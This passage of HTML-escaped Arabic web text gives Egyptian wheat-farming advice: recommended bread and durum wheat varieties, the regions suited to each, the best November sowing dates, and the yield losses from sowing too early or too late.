style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eوتولي\n الدولة أهمية خاصة لمحصول القمح للعمل علي زيادة الانتاج سواء بالزيادة \nالرأسية (زيادة انتاجية الفدان) أو الزيادة الأفقية (زيادة المساحة \nالمنزرعة) . وذلك بتشجيع المزارعين علي زراعته لمواجهة الزيادة المضطردة في\n عدد السكان وزيادة الطلب علي القمح ومنتجاته والذي يؤدي الي زيادة \nالاستيراد وزيادة الأعباء علي ميزانية الدولة .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eوعلي\n الرغم من زيادة انتاجية الفدان من حبوب القمح والتي بلغت حوالي 18 اردبا \nللفدان كمتوسط انتاجية علي مستوي الدولة ، الا أنه مازالت هناك فجوة كبيرة \nبين الانتاج والاستهلاك ، حيث تقوم الدولة باستيراد حوالي 5-5.5 مليون طن \nسنويا لتوفير رغيف الخبز المدعم .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eويمكن\n الوصول الي زيادة الانتاجية بعدة طرق أهمها التوسع في زراعة الأصناف \nالجدية عالية المحصول وتطبيق التوصيات الفنية الخاصة بتلك الأصناف والتي \nتزيد من كفاءتها الانتاجية وكذلك عن طريق حماية المحصول من الآفات الضارة \nومكافحتها في حينها لضمان سلامة المحصول .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eوفيما يلي أهم التوصيات الفنية التي يوصي بها البرنامج القومي لبحوث القمح والتي تعمل علي زيادة محصول أصناف القمح المنزرعة .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E#\u0026nbsp;\u0026nbsp; الأصناف الموصي بها ومناطق زراعتها :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eيجب\n الاهتمام باختيار الأصناف الملائمة والتي تناسب زراعتها الظروف البيئية \nالسائدة في مناطق زراعة القمح المختلفة في الجمهورية والتي تقوم وزارة \nالزراعة بتوزيعها علي المزارعين وهذه الأصناف المستنبطة بمعرفة برنامج بحوث\n القمح عالية المحصول ومقاومة للأمراض والرقاد والانفراط كما أنها ذات \nمواصفات تكنولوجية ممتازة . ولكن يجب الوضع في الاعتبار ان هذه التقاوي يجب\n أن تكون معاملة بالمطهرات الفطرية لمقاومة مرض التفحم السائب .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eكما أنه يجب أن يكون معلوما لدي المزارعين أن استخدام الأصناف النقية من مصادرها الرسمية يؤدي الي :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E1- الحصول علي الصنف المناسب بنقاوة وراثية عالية تضمن زيادة المحصول ومناسبة الصنف للظروف السائدة .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E2- الحصول علي تقاوي متجانسة الحجم والحيوية مما يضمن ارتفاع نسبة الانبات وزيادة كثافة النباتات .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E3-\n الحصول علي التقاوي من مصادرها الرسمية يضمن معاملتها بالمطهرات الفطرية \nالتي تمنع الاصابة بالأمراض الفطرية والتي من أهمها مرض التفحم السائب .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eويجب\n الأخذ في الاعتبار عدم زراعة الأصناف القديمة نظرا لتدهور صفاتها وانخفاض \nمحصولها بدرجة كبيرة وشدة اصابتها بأمراض الأصداء الثلاثة ومرض التفحم \nالسائب ، كذلك تعرضها للرقاد والفرط وعدم استجابتها للأسمدة .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E#\u0026nbsp;\u0026nbsp; أولا : قمح الخبز :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eيستخدم قمح الخبز في صناعة الخبز والحلويات بكافة أنواعها ، وفيما يلي موجز لهم الأصناف المنزرعة :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E* سدس 1 :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eيتميز\n بتحمله لدرجات الحرارة العالية لذا ينصح بزراعته في مناطق (مصر الوسطي – \nمصر العليا – الوادي الجديد وجنوب الوادي) وتجود أيضا زراعته في توشكي \nوالعوينات . كما ينصح بزراعته في الأراضي التي تعاني من الملوحة في الوجه \nالقبلي . ولكن لاينصح بزراعته في شمال الدلتا لاصابته بصدأ الأوراق .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E* جيزة 168 :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eمن\n الأصناف عالية الانتاج المقاومة لأمراض الصدأ خاصة الصدأ الأصفر ، وتجود \nزراعته في الوجه البحري بصفة عامة ومنطقة النوبارية والبستان وفي مصر \nالوسطي وفي الوادي الجديد نظرا لتحمله لدرجات الحرارة الالية ونقص مياه \nالري ، كما يجود في منطقتي توشكي والعوينات .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E* جميزة 7 ، جميزة 9 ، جميزة 10 :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eمن\n الأصناف الجديدة عالية الانتاج ، ويتميز الصنفين جميزة 9 ، جميزة 10 \nبمقاومتها لأصداء القمح الثلاثة . وتجود زراعة هذه الأصناف في مناطق شمال \nووسط وجنوب الدلتا ومنطقة البستان والنوبارية ، كما يمكن زراعتها حت محافظة\n الفيوم . ويجب مراعاة عدم التأخير في حصاد الصنف جميزة 7 حت لا يتعرض الي \nالفرط .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E* سخا 93 :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eتجود\n زراعته في جميع محافظات الجمهورية ، وفي الأراضي الملحية في أي مكان \nبالجمهورية ، ويتميز بمقاومته العالية للصدأ الأصفر وبحبوبه الناصعة البياض\n ، ويمكن زراعته في أراضي الاستصلاح التي ترتفع بها نسبة ملوحة التربة .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E* سخا 94 :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eأحد الأصناف الجديدة عالية المحصول ومقاوم لأمراض الصدأ ويمكن زراعته في محافظات الجمهورية عامة .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E* سدس 12 :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eمن الأصناف الحديثة عالية المحصول واسع الأقلمة مقاوم لأمراض الأصداء ويزرع في جميع محافظات الجمهورية .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E*\u0026nbsp; مصر 1 و مصر 2 :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eصنفان\n جديدان من القمح يتميزان بارتفاع المحصول ومقاومتها لأمراض الأصداء خاصة \nصدأ الساق والمقاومة لسلالة الصدأ الأسود الجديدة التي ظهرت في شرق اقريقيا\n والتي تسمي ug99 وتصلح زراعة هذين الصنفين في جميع أنحاء الجمهورية \nويتميزان بغزارة التفريع وارتفاع انتاج الحبوب .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E#\u0026nbsp;\u0026nbsp; ثانيا : قمح الديورم :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eيستخدم\n لانتاج السيمولينا التي تستخدم في صناعة المكرونة ، وتتركز زراعة أصناف \nقمح الديورم في مصر الوسطي في محافظتي المنيا وبني سويف ، كما يمكن زراعته \nفي منطقة مصر العليا لتوفر الظروف البيئية المناسبة لانتاج قمح الديورم ذو \nالمواصفات الجيدة لصناعة المكرونة ، واهم الأصناف المنزرعة ومناطق زراعتها \nهي كالتالي :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E*\u0026nbsp; سوهاج 3 :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eيزرع في محافظات أسيوط وسوهاج كما يجود في توشكي والعوينات ، وهو من الأصناف عالية الانتاج والجودة.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E* بني سويف 1:\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eتجود\n زراعته في مناطق مصر الوسطي والعليا وخاصة في محافظتي المنيا وبني سويف \nويتميز الصنف بانتاجيته العالية وكذلك جودته العالية في صناعة المكرونة ، \nكما يوصي بزراعته في مناطق جنوب الوادي وتوشكي والعوينات وذلك لتحمله \nلدرجات الحرارة العالية .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E*\u0026nbsp; بني سويف 4 :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eتجود زراعته في مصر الوسطي بمحافظات بني سويف والمنيا ويتميز بارتفاع محصول الحبوب وجودته في صناعة المكرونة .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E* بني سويف 5 :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eتجود\n زراعته في محافظات مصر الوسطي ومصر العليا ومناطق جنوب الوادي في توشكي \nوالعوينات ، وهو يتميز بارتفاع المحصول وصفات جودة عالية في صناعة المكرونة\n .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E#\u0026nbsp;\u0026nbsp; ميعاد الزراعة :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eأنسب\n ميعاد للزراعة في الوجه البحري في الفترة من 15-30 نوفمبر ، وفي الوجه \nالقبلي من 10-25 نوفمبر ، أما في الأراضي الجديدة بالعوينات وتوشكي فيفضل \nالنصف الأول من شهر نوفمبر ، وينصح بعدم التبكير أو التأخير كثيرا عن تلك \nالمواعيد وذلك حتى تتوالي مراحل نمو نباتات القمح أثناء درجة الحرارة \nالمناسبة لكل مرحلة وعدم تأثر النباتات بارتفاع درجات الحرارة العالية في \nنهاية الموسم وخاصة في الوجه القبلي ، وقد وجد أن عدم الالتزام بمواعيد \nالزراعة الماسبة يؤدي ال انخفاض المحصول بما لايقل عن 25% .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E#\u0026nbsp;\u0026nbsp; أضرار التبكير في زراعة القمح :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eيؤدي التبكير في الزراعة الي انخفاض المحصول عن طريق :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E1- قلة التفريع وبالتالي قلة عدد السنابل في وحدة المساحة .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E2- صغر حجم السنبلة .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E3-\n التبكير الشديد في طرد السنابل يكون في وقت الظروف الجوية غير مناسبة \nلعملية الاخصاب وتكوين الحبوب مما يؤدي الي عدم عقد أو تكوين الحبوب ، وهذا\n ينتج عنه انخفاض عدد الحبوب بالسنبلة .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E#\u0026nbsp; أضرر التأخير في الزراعة :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eيؤدي التأخير في الزراعة الي انخفاض المحصول بسبب :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cul dir=\"rtl\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eقصر فترة النمو الخضري وقلة التفريغ وقلة عدد السنابل .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eتعرض\n نباتات القمح أثناء فترة طرد السنابل وفترة امتلاء الحبوب الي رياح \nالخماسين الساخنة وارتفاع درجة حرارة الجو خاصة في الوجه القبلي ويؤدي الي \nضمور الحبوب ونقص وزنها .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eعدم\n امكانية ري القمح قبل ميعاد السدة الشتوية مباشرة ، فتتعرض النباتات للعطش\n الشديد لمدة طويلة ، ويؤدي ذلك الي قلة التفريغ وبالتالي قلة عدد السنابل \nوضعفها وقلة عددالسنابل وضعفها وقلة عدد حبوب السنبلة .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant 